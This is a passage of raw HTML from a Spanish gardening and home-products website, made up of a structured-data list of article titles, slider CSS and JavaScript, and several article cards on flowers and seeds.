jardín","contentUrl":"","url":"/cuanto-dura-la-flor-de-crisantemo/"},{"@type":"ImageObject","name":"Descubre la Flor Emblemática de la Familia: ¿Cuál es y qué simboliza?.","contentUrl":"","url":"/cual-es-la-flor-de-la-familia-2/"},{"@type":"ImageObject","name":"¿Está tu orquídea sedienta? Descubre cómo saber si le falta agua","contentUrl":"","url":"/como-se-si-a-la-orquidea-le-falta-agua/"},{"@type":"ImageObject","name":"Descubre los múltiples beneficios de la lantana para tu jardín","contentUrl":"","url":"/que-beneficios-tiene-la-lantana/"},{"@type":"ImageObject","name":"🌷 Mejores【 Macetas Colgantes de CROCHET 】¡Ofertas 2024!","contentUrl":"","url":"/crochet/"},{"@type":"ImageObject","name":"¿Qué pasa si riego el pasto en la noche?","contentUrl":"","url":"/que-pasa-si-riego-el-pasto-en-la-noche/"},{"@type":"ImageObject","name":"¡No la des por perdida! Aprende cómo salvar una planta marchita con estos consejos de jardinería","contentUrl":"","url":"/que-hacer-para-salvar-una-planta-marchita/"},{"@type":"ImageObject","name":"La guía completa para saber cuándo es el momento ideal para plantar bulbos de peonías en tu jardín","contentUrl":"","url":"/cuando-se-plantan-los-bulbos-de-peonias/"},{"@type":"ImageObject","name":"Consejos prácticos: Cómo abonar correctamente las rosas y lograr una floración exuberante","contentUrl":"","url":"/como-abonar-las-rosas-para-que-florezcan/"},{"@type":"ImageObject","name":"El lenguaje de las flores: ¿Qué decir al entregar un ramo?","contentUrl":"","url":"/que-decir-al-momento-de-entregar-una-flor/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la reproducción de las margaritas en tu jardín","contentUrl":"","url":"/como-es-la-reproduccion-de-las-margaritas/"},{"@type":"ImageObject","name":"La Flor de la Traición: Descubre qué planta simboliza esta dolorosa emoción en el mundo de la jardinería","contentUrl":"","url":"/que-flor-representa-la-traicion/"},{"@type":"ImageObject","name":"¿Cómo se corta el pasto con bordeadora?","contentUrl":"","url":"/como-se-corta-el-pasto-con-bordeadora/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de flores","contentUrl":"","url":"/cuanto-tardan-en-germinar-las-semillas-de-flores/"},{"@type":"ImageObject","name":"Consejos para elegir el lugar perfecto donde plantar la lantana en tu jardín","contentUrl":"","url":"/donde-plantar-la-lantana/"},{"@type":"ImageObject","name":"¿Cuándo poner fertilizante al limonero?","contentUrl":"","url":"/cuando-poner-fertilizante-al-limonero/"},{"@type":"ImageObject","name":"5 consejos infalibles para cuidar tu girasol en casa","contentUrl":"","url":"/como-mantener-un-girasol-en-casa/"},{"@type":"ImageObject","name":"Grifos de Cocina Dorados | Los más vendidos 【2024】","contentUrl":"","url":"/grifo-cocina-dorado/"},{"@type":"ImageObject","name":"Descubre cuál es la flor que simboliza el recuerdo en la jardinería","contentUrl":"","url":"/que-flor-simboliza-el-recuerdo/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar robles","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-robles/"},{"@type":"ImageObject","name":"Guía práctica para sacar los bulbos de lirio sin dañar la planta","contentUrl":"","url":"/como-sacar-los-bulbos-de-lirio/"},{"@type":"ImageObject","name":"Los aromas en la Biblia: una mirada a lo que dice sobre las plantas y su perfume","contentUrl":"","url":"/que-dice-la-biblia-de-los-olores/"},{"@type":"ImageObject","name":"Grifo de Cocina Cromado: Los más vendidos 【2024】","contentUrl":"","url":"/grifo-cocina-cromado/"},{"@type":"ImageObject","name":"Corteza de pino","contentUrl":"","url":"/corteza-de-pino/"},{"@type":"ImageObject","name":"Guía completa para propagar tus narcisos en casa: todo lo que necesitas saber","contentUrl":"","url":"/como-se-propagan-los-narcisos/"},{"@type":"ImageObject","name":"▷ Los 7 mejores Grifos de Cocina Dobles","contentUrl":"https://m.media-amazon.com/images/I/31UbdQCRB4L._SL500_.jpg","url":"/grifos-cocina-dobles/"},{"@type":"ImageObject","name":"El fascinante ciclo de vida del girasol: Desde la semilla hasta su marchitamiento","contentUrl":"","url":"/como-termina-el-ciclo-de-vida-de-un-girasol/"},{"@type":"ImageObject","name":"El significado detrás de las flores rosadas: ¿Qué simbolizan y cuándo regalarlas?","contentUrl":"","url":"/que-significa-que-te-regalen-flores-rosadas/"},{"@type":"ImageObject","name":"Grifo Grohe BauEdge 31367001: ✓ Pros y Contras【2024】","contentUrl":"","url":"/grohe-bauedge-31367001/"},{"@type":"ImageObject","name":"El Grifo de Cocina Grohe más Original en OFERTA 【2024】","contentUrl":"","url":"/grifo-cocina-grohe/"},{"@type":"ImageObject","name":"Comparativa de precios: ¿Cuál es más costoso, girasol o rosa en jardinería?","contentUrl":"","url":"/que-es-mas-caro-el-girasol-o-la-rosa/"},{"@type":"ImageObject","name":"Guía práctica: Cómo sembrar y cuidar una Campanula en tu jardín","contentUrl":"","url":"/como-se-siembra-una-campanula/"},{"@type":"ImageObject","name":"Aprende todo sobre la multiplicación de crisantemos en tu jardín","contentUrl":"","url":"/como-se-multiplican-los-crisantemos/"},{"@type":"ImageObject","name":"El hierro: ¿Un aliado o enemigo de tus plantas? Descubre cuándo es necesario añadirlo a tu jardín","contentUrl":"","url":"/cuando-hay-que-echar-hierro-a-las-plantas/"},{"@type":"ImageObject","name":"Descubre cuáles son las plantas que se benefician con la cáscara de huevo en su suelo","contentUrl":"","url":"/que-plantas-necesitan-cascara-de-huevo/"},{"@type":"ImageObject","name":"¿Cómo se hace el abono con cascara de huevo?","contentUrl":"","url":"/como-se-hace-el-abono-con-cascara-de-huevo/"},{"@type":"ImageObject","name":"Descubre la variedad de margaritas: ¿Cuántos tipos existen y cómo identificarlos en tu jardín?","contentUrl":"","url":"/cuantos-tipos-de-margaritas-hay/"},{"@type":"ImageObject","name":"Las 10 flores más resistentes al calor para tener un jardín floreciente todo el verano","contentUrl":"","url":"/que-flores-soportan-mejor-el-calor/"},{"@type":"ImageObject","name":"▷ Grifos de Lavabo de Laton Antiguo en OFERTA","contentUrl":"https://m.media-amazon.com/images/I/51cKAmt12hL._SL500_.jpg","url":"/grifos-lavabo/de-laton-antiguo/"},{"@type":"ImageObject","name":"Los posos de café en la horticultura","contentUrl":"/extern-imagesla-agriculturacom/los-posos-de-cafe-en-la-horticultura-la-agricultura-1.jpg","url":"/los-posos-de-cafe-en-la-horticultura/"},{"@type":"ImageObject","name":"Conos de papel para golosinas","contentUrl":"/extern-imagesbricotiendatop/conos-de-papel-para-golosinas-bricotiendatop-2023-1.jpg","url":"/conos-de-papel-para-golosinas/"},{"@type":"ImageObject","name":"¿Cómo hacer abono para limoneros?","contentUrl":"","url":"/como-hacer-abono-para-limoneros/"},{"@type":"ImageObject","name":"¿Por qué mi árbol de Navidad no bebe agua?","contentUrl":"","url":"/por-que-mi-arbol-de-navidad-no-bebe-agua/"},{"@type":"ImageObject","name":"Descubre las posibles causas por las que tu dalia no florece y cómo solucionarlo","contentUrl":"","url":"/por-que-no-florece-la-dalia/"},{"@type":"ImageObject","name":"Descubre cuál es el paraíso de las orquídeas: El país con más variedades del mundo","contentUrl":"","url":"/que-pais-tiene-mas-orquideas-del-mundo/"},{"@type":"ImageObject","name":"Las 15 flores cortadas más duraderas para ramos y arreglos","contentUrl":"","url":"/las-15-flores-cortadas-mas-duraderas-para-ramos-y-arreglos/"},{"@type":"ImageObject","name":"Descubre las variedades de nardos existentes en la jardinería","contentUrl":"","url":"/cuantas-clases-de-nardos-hay/"},{"@type":"ImageObject","name":"Elabora tu propio fertilizante: Aprende cómo hacer nitrógeno casero para tu jardín","contentUrl":"","url":"/como-hacer-nitrogeno-casero/"},{"@type":"ImageObject","name":"10 consejos para el cuidado de tus margaritas en casa","contentUrl":"","url":"/como-cuidar-de-las-margaritas/"},{"@type":"ImageObject","name":"Guía completa para plantar bulbos de narcisos en maceta: todo lo que necesitas saber","contentUrl":"","url":"/como-plantar-bulbos-de-narcisos-en-maceta/"},{"@type":"ImageObject","name":"Descubre la flor del arrepentimiento: su significado y cómo cultivarla en tu jardín","contentUrl":"","url":"/cual-es-la-flor-del-arrepentimiento/"},{"@type":"ImageObject","name":"Consejos para regar correctamente tus dalias: ¿cuánta agua necesitan?","contentUrl":"","url":"/cuanto-riego-necesitan-las-dalias/"},{"@type":"ImageObject","name":"El significado detrás de regalar tres girasoles en la cultura de la jardinería","contentUrl":"","url":"/que-significa-regalar-3-girasoles/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la manzanita","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-manzanita/"},{"@type":"ImageObject","name":"Descubre las razones por las que tu gardenia no florece y cómo solucionarlo","contentUrl":"","url":"/por-que-no-florece-la-gardenia/"},{"@type":"ImageObject","name":"¿Cómo se debe cuidar un rosal?","contentUrl":"","url":"/como-se-debe-cuidar-un-rosal/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar los pimientos Jimmy Nardello","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-los-pimientos-jimmy-nardello/"},{"@type":"ImageObject","name":"Descubre la flor que simboliza la envidia en el mundo de la jardinería","contentUrl":"","url":"/que-flor-representa-la-envidia/"},{"@type":"ImageObject","name":"Simbolismo en la jardinería: Descubre qué flor representa el dolor","contentUrl":"","url":"/que-flor-representa-el-dolor/"},{"@type":"ImageObject","name":"El simbolismo de las margaritas blancas en la jardinería y su significado en diferentes culturas.","contentUrl":"","url":"/que-significado-tienen-las-margaritas-blancas/"},{"@type":"ImageObject","name":"La floración de los crisantemos: ¿cuántas veces al año podemos disfrutar de su belleza?","contentUrl":"","url":"/cuantas-veces-al-ano-florecen-los-crisantemos/"},{"@type":"ImageObject","name":"Conoce la mejor época para trasplantar tus lirios y asegura su crecimiento en tu jardín","contentUrl":"","url":"/cuando-se-puede-trasplantar-el-lirio/"},{"@type":"ImageObject","name":"27 mejores árboles de hoja perenne para paisajes residenciales","contentUrl":"","url":"/27-mejores-arboles-de-hoja-perenne-para-paisajes-residenciales/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar Orlaya","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-orlaya/"},{"@type":"ImageObject","name":"La historia detrás del regalo de rosas: Descubre por qué esta flor es símbolo de amor y amistad.","contentUrl":"","url":"/por-que-se-regalan-rosas/"},{"@type":"ImageObject","name":"Descubre el nombre y secretos de la flor que florece de día y se cierra de noche","contentUrl":"","url":"/como-se-llama-la-flor-que-se-abre-en-el-dia-y-se-cierra-en-la-noche/"},{"@type":"ImageObject","name":"Descubre dónde crecen los lirios y cómo cultivarlos en tu jardín","contentUrl":"","url":"/donde-crecen-los-lirios/"},{"@type":"ImageObject","name":"La guía completa para regar tus hortensias: ¿cuánta agua necesitan realmente?","contentUrl":"","url":"/cuanto-hay-que-regar-las-hortensias/"},{"@type":"ImageObject","name":"21 hermosas flores que florecen en verano para cortar jardines","contentUrl":"","url":"/21-hermosas-flores-que-florecen-en-verano-para-cortar-jardines/"},{"@type":"ImageObject","name":"Zapatero de palets de bricolaje","contentUrl":"","url":"/zapatero-de-palets-de-bricolaje/"},{"@type":"ImageObject","name":"¿Qué hacer si te regalan rosas? Consejos útiles para cuidar y mantener tus nuevas flores.","contentUrl":"","url":"/que-pasa-si-te-regalan-rosas/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la duración de una orquídea en maceta: consejos para mantenerla viva durante más tiempo","contentUrl":"","url":"/cuanto-tiempo-dura-una-orquidea-en-maceta/"},{"@type":"ImageObject","name":"Conoce los secretos para el cultivo exitoso de hortensias en tu jardín","contentUrl":"","url":"/como-se-dan-las-hortensias/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la madreselva de coral","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-madreselva-de-coral/"},{"@type":"ImageObject","name":"Los Mejores Grifos de Cocina Dobles","contentUrl":"/imagesgrifos/los-mejores-grifos-de-cocina-dobles-1.jpg","url":"/los-mejores-grifos-de-cocina-dobles/"},{"@type":"ImageObject","name":"13 plantas irlandesas para cultivar este día de San Patricio","contentUrl":"","url":"/13-plantas-irlandesas-para-cultivar-este-dia-de-san-patricio/"},{"@type":"ImageObject","name":"Tallos rotos de flor de pascua: cómo reparar la rotura del tallo","contentUrl":"","url":"/tallos-rotos-de-flor-de-pascua-como-reparar-la-rotura-del-tallo/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la reproducción de plantas de girasol: desde la siembra hasta la cosecha","contentUrl":"","url":"/como-se-reproducen-las-plantas-de-girasol/"},{"@type":"ImageObject","name":"Narcisos: Descubre Cuántas Veces al Año Puedes Disfrutar de su Floración","contentUrl":"","url":"/cuantas-veces-florecen-los-narcisos-al-ano/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina Elleci","contentUrl":"https://m.media-amazon.com/images/I/31o+MJey1uL._SL160_.jpg","url":"/grifos-cocina-elleci/"},{"@type":"ImageObject","name":"El misterioso aroma del nardo en tu jardín: descubre su esencia","contentUrl":"","url":"/cual-es-el-olor-del-nardo/"},{"@type":"ImageObject","name":"La duración de la flor de loto: todo lo que debes saber","contentUrl":"","url":"/cuanto-tiempo-dura-la-flor-de-loto/"},{"@type":"ImageObject","name":"Sistema de riego por aspersión: todo lo que debe saber","contentUrl":"/extern-imagesla-agriculturacom/cortar-el-cesped-mojado-es-una-buena-idea-la-agricultura-5.jpg","url":"/sistema-de-riego-por-aspersion-todo-lo-que-debe-saber/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la festuca azul","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-festuca-azul/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar plantas de agave.","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-plantas-de-agave/"},{"@type":"ImageObject","name":"Las mejores flores para resistir el intenso calor del verano","contentUrl":"","url":"/que-flores-resisten-mas-el-calor/"},{"@type":"ImageObject","name":"Todo sobre filtros de osmosis","contentUrl":"https://m.media-amazon.com/images/I/712zhkaYdpL._AC_SL1500_.jpg","url":"/todo-sobre-filtros-de-osmosis/"},{"@type":"ImageObject","name":"Descubre la flor que mejor representa al hombre en su jardín","contentUrl":"","url":"/que-flor-representa-al-hombre/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar helechos espada","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-helechos-espada/"},{"@type":"ImageObject","name":"La longevidad de las rosas: ¿Por cuánto tiempo disfrutaremos de su belleza en nuestro jardín?","contentUrl":"","url":"/cuanto-es-la-vida-de-una-rosa/"},{"@type":"ImageObject","name":"Tiempo de espera: ¿Cuánto tarda en crecer un lirio y cómo acelerar su crecimiento?","contentUrl":"","url":"/cuanto-tiempo-tarda-en-crecer-un-lirio/"},{"@type":"ImageObject","name":"La campanilla: descubre la duración de su flor y cómo prolongar su belleza en tu jardín","contentUrl":"","url":"/cuanto-dura-la-flor-de-la-campanilla/"},{"@type":"ImageObject","name":"¿Qué potencia debe tener una bordeadora?","contentUrl":"","url":"/que-potencia-debe-tener-una-bordeadora/"},{"@type":"ImageObject","name":"Descubre la fragancia celestial de la flor de loto en tu jardín","contentUrl":"","url":"/como-es-el-aroma-a-flor-de-loto/"},{"@type":"ImageObject","name":"Guía completa para cultivar campanillas en tu hogar: cuidados y tips","contentUrl":"","url":"/como-cultivar-campanillas-en-casa/"},{"@type":"ImageObject","name":"Guía completa para reproducir nardos en tu jardín de manera fácil y efectiva","contentUrl":"","url":"/como-reproducir-los-nardos/"},{"@type":"ImageObject","name":"Guía completa para el cuidado de bulbos de narcisos después de la floración","contentUrl":"","url":"/que-hacer-con-los-bulbos-de-narcisos-despues-de-florecer/"},{"@type":"ImageObject","name":"5 bulbos ideales para plantar en invierno y disfrutar de un jardín floreciente en primavera","contentUrl":"","url":"/que-bulbos-se-pueden-plantar-en-invierno/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar plantas de protea.","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-plantas-de-protea/"},{"@type":"ImageObject","name":"Secretos para una poda de rosas efectiva: ¡Más flores para tu jardín!","contentUrl":"","url":"/como-podar-las-rosas-para-que-den-mas-flores/"},{"@type":"ImageObject","name":"Descubre el simbolismo oculto detrás de la flor de nardo en la jardinería","contentUrl":"","url":"/que-significado-tiene-la-flor-de-nardo/"},{"@type":"ImageObject","name":"Descubre la belleza y simbolismo de la flor del amor eterno para tu jardín","contentUrl":"","url":"/cual-es-la-flor-del-amor-eterno/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el ciclo de floración de los girasoles","contentUrl":"","url":"/cuantas-veces-florece-una-planta-de-girasol/"},{"@type":"ImageObject","name":"27 espectaculares árboles que florecen en primavera","contentUrl":"","url":"/27-espectaculares-arboles-que-florecen-en-primavera/"},{"@type":"ImageObject","name":"Preparar el coleo para el invierno: cómo pasar el invierno en las plantas de coleo","contentUrl":"","url":"/preparar-el-coleo-para-el-invierno-como-pasar-el-invierno-en-las-plantas-de-coleo/"},{"@type":"ImageObject","name":"Los Mejores Grifos de Cocina de Pared Rústicos","contentUrl":"/imagesgrifos/los-mejores-grifos-de-cocina-de-pared-rusticos-1.jpg","url":"/los-mejores-grifos-de-cocina-de-pared-rusticos/"},{"@type":"ImageObject","name":"Descubre la cantidad de semillas que produce una flor de girasol: curiosidades sobre su cultivo y cuidado","contentUrl":"","url":"/cuantas-semillas-de-girasol-salen-de-una-flor/"},{"@type":"ImageObject","name":"Cómo eliminar los arbustos invasivos","contentUrl":"","url":"/como-eliminar-los-arbustos-invasivos/"},{"@type":"ImageObject","name":"La flor del siglo: conoce todo sobre la flor que florece cada 4 años","contentUrl":"","url":"/como-se-llama-la-flor-que-florece-cada-4-anos/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina Con Sensor","contentUrl":"https://m.media-amazon.com/images/I/31apeCtvb9L._SL160_.jpg","url":"/grifos-cocina-con-sensor/"},{"@type":"ImageObject","name":"27 tipos diferentes de arándanos para tu jardín","contentUrl":"","url":"/27-tipos-diferentes-de-arandanos-para-tu-jardin/"},{"@type":"ImageObject","name":"El ciclo de vida del girasol: descubre cuánto tiempo vive esta hermosa flor","contentUrl":"","url":"/cuanto-tiempo-de-vida-tiene-un-girasol/"},{"@type":"ImageObject","name":"Descubre cuál es la flor que nunca se marchita y cómo cultivarla en tu jardín","contentUrl":"","url":"/cual-es-la-flor-que-nunca-se-marchita/"},{"@type":"ImageObject","name":"Cómo se siembra la espinaca","contentUrl":"/extern-imagesla-agriculturacom/como-se-siembra-la-espinaca-la-agricultura-1.jpg","url":"/como-se-siembra-la-espinaca/"},{"@type":"ImageObject","name":"Día del Girasol: ¿Cuándo regalar esta hermosa flor en tus jardines?","contentUrl":"","url":"/que-dia-se-regalan-girasoles/"},{"@type":"ImageObject","name":"¿Qué pasa si le pongo vinagre al pasto?","contentUrl":"","url":"/que-pasa-si-le-pongo-vinagre-al-pasto/"},{"@type":"ImageObject","name":"¿Por qué no florece mi ciclamen?","contentUrl":"","url":"/por-que-no-florece-mi-ciclamen/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber para podar tus margaritas correctamente","contentUrl":"","url":"/como-y-cuando-se-podan-las-margaritas/"},{"@type":"ImageObject","name":"Descubre cuán tóxica puede ser la hortensia en tu jardín","contentUrl":"","url":"/que-tan-venenosa-es-la-hortensia/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la esperanza de vida de las lantanas en tu jardín","contentUrl":"","url":"/cuanto-vive-una-lantana/"},{"@type":"ImageObject","name":"15 variedades de lirio siberiano para tu jardín","contentUrl":"","url":"/15-variedades-de-lirio-siberiano-para-tu-jardin/"},{"@type":"ImageObject","name":"Protege tus gardenias: conoce las plagas que las atacan y cómo combatirlas","contentUrl":"","url":"/que-plagas-atacan-a-las-gardenias/"},{"@type":"ImageObject","name":"27 plantas coloridas para jardines de sombra","contentUrl":"","url":"/27-plantas-coloridas-para-jardines-de-sombra/"},{"@type":"ImageObject","name":"6 variedades de ave del paraíso para su jardín interior y exterior","contentUrl":"","url":"/6-variedades-de-ave-del-paraiso-para-su-jardin-interior-y-exterior/"},{"@type":"ImageObject","name":"Descubre las diferencias entre el elegante lirio y la fragante azucena en tu jardín","contentUrl":"","url":"/que-diferencia-hay-entre-el-lirio-y-la-azucena/"},{"@type":"ImageObject","name":"Descubre todo sobre las rosas: su origen, tipos y cuidados necesarios en tu jardín","contentUrl":"","url":"/que-tipo-de-flor-es-una-rosa/"},{"@type":"ImageObject","name":"El simbolismo detrás de la flor de loto en la mano de Fátima: Un vistazo a su significado en la cultura y la jardinería","contentUrl":"","url":"/que-significa-la-flor-de-loto-en-la-mano-de-fatima/"},{"@type":"ImageObject","name":"Descubre dónde encontrar las semillas de las dalias en tu jardín","contentUrl":"","url":"/donde-estan-las-semillas-de-las-dalias/"},{"@type":"ImageObject","name":"▷ Los mejores Grifos de Cocina Extensibles. ¿Cual comprar?","contentUrl":"https://m.media-amazon.com/images/I/41YmdqD4SxS._SL500_.jpg","url":"/grifos-cocina-extensibles/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina de Tres vias","contentUrl":"https://m.media-amazon.com/images/I/41CMQk34IlL._SL500_.jpg","url":"/grifos-cocina-de-tres-vias/"},{"@type":"ImageObject","name":"El simbolismo de los lirios en los funerales: Significado y cuidados para honrar a los seres queridos.","contentUrl":"","url":"/que-significan-los-lirios-en-un-funeral/"},{"@type":"ImageObject","name":"La guía definitiva sobre el cultivo del nardo: origen, cuidados y recomendaciones","contentUrl":"","url":"/donde-se-cultiva-el-nardo/"},{"@type":"ImageObject","name":"La magia del café en la jardinería: descubre qué plantas puedes abonar con este ingrediente","contentUrl":"","url":"/que-plantas-se-pueden-abonar-con-cafe-2/"},{"@type":"ImageObject","name":"La guía definitiva para cultivar girasoles: ¿Cuál es el clima ideal?","contentUrl":"","url":"/que-clima-deben-tener-los-girasoles/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de Ceiba","contentUrl":"","url":"/cuanto-tarda-en-germinar-una-semilla-de-ceiba/"},{"@type":"ImageObject","name":"¿Cómo es mejor cortar el pasto mojado o seco?","contentUrl":"","url":"/como-es-mejor-cortar-el-pasto-mojado-o-seco/"},{"@type":"ImageObject","name":"Descubre el misterio detrás de la rosa verde: ¿Dónde se encuentra y cómo cultivarla?","contentUrl":"","url":"/donde-existe-la-rosa-verde/"},{"@type":"ImageObject","name":"27 variedades de boj para tu jardín","contentUrl":"","url":"/27-variedades-de-boj-para-tu-jardin/"},{"@type":"ImageObject","name":"Descubre cuál es la flor que simboliza la confianza en el lenguaje de las flores","contentUrl":"","url":"/que-flor-simboliza-la-confianza/"},{"@type":"ImageObject","name":"Cómo cultivar cosmos a partir de semillas","contentUrl":"","url":"/como-cultivar-cosmos-a-partir-de-semillas/"},{"@type":"ImageObject","name":"El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma","contentUrl":"","url":"/que-significa-el-girasol-segun-la-biblia/"},{"@type":"ImageObject","name":"La alimentación del girasol: ¿Qué nutrientes necesita y cómo proporcionárselos?","contentUrl":"","url":"/como-se-alimenta-la-planta-de-girasol/"},{"@type":"ImageObject","name":"Consejos para cuidar tus lirios: ¿Qué hacer cuando se pasa la flor del lirio?","contentUrl":"","url":"/que-hacer-cuando-se-pasa-la-flor-del-lirio/"},{"@type":"ImageObject","name":"Cómo esmaltar una Bañera","contentUrl":"https://m.media-amazon.com/images/I/41fpkyrY4yL._SL160_.jpg","url":"/como-esmaltar-una-banera/"},{"@type":"ImageObject","name":"Guía completa: Aprende cómo cultivar claveles en macetas y decora tu hogar con estas hermosas flores","contentUrl":"","url":"/como-cultivar-los-claveles-en-macetas/"},{"@type":"ImageObject","name":"Insonorizar la ducha","contentUrl":"/extern-imagesbricotiendatop/insonorizar-la-ducha-bricotiendatop-2023-1.jpg","url":"/insonorizar-la-ducha/"},{"@type":"ImageObject","name":"La Flor de la Alegría en la Biblia: Descubre el Significado y Cómo Cultivarla en tu Jardín","contentUrl":"","url":"/cual-es-la-flor-de-la-alegria-en-la-biblia/"},{"@type":"ImageObject","name":"El mundo de las orquídeas: ¿Cuál es la variedad más valiosa según su color?","contentUrl":"","url":"/que-color-de-orquidea-es-mas-cara/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la rosa de Sarón","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-rosa-de-saron/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-sacar-las-semillas-de-las-margaritas/" itemprop="headline">Guía práctica para extraer las semillas de margaritas y cultivarlas en casa</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-sacar-las-semillas-de-las-margaritas/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-sacar-la-semilla-de-un-clavel/" itemprop="headline">Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-sacar-la-semilla-de-un-clavel/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuantos-tulipanes-salen-de-un-bulbo/" itemprop="headline">Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuantos-tulipanes-salen-de-un-bulbo/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-abono-se-le-pone-al-jazmin/" itemprop="headline">¿Qué abono se le pone al jazmín?</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
